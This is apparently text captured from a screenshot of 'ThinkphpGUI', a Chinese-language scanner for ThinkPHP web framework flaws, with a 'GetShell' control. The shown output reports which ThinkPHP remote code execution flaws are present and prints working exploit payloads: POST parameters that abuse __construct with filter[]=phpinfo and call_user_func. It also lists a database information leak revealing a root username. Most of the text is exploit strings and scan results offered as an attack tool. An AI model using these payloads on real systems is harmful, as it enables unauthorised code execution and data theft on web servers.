 ThinkphpGUI By 莲花
URL: 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: //?s=admin Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: //?s=captcha&test=-1 Post: _method=__ConStruct&method=get&filter[]=call_user_func&get[0]=phpinfo
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname: password: database: